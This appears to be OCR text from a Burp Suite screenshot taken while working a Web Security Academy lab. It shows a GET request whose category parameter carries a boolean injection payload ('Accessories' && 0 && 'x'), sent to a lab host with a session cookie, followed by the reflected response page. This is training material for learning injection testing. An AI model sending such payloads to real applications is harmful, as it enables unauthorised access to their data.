 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < > Target: https://0a740072041e98b681a6acd6004100
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+%26%26+0+%26%26+'x HTTP/2
2 Host: 0a740072041e98b681a6acd60041007b.web-security-academy.net
3 Cookie: session=yvGtiO03rc8m0kiBeLxIlDFvfLBAXvK2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a740072041e98b681a6acd60041007b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Accessories' && 0 && 'x
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle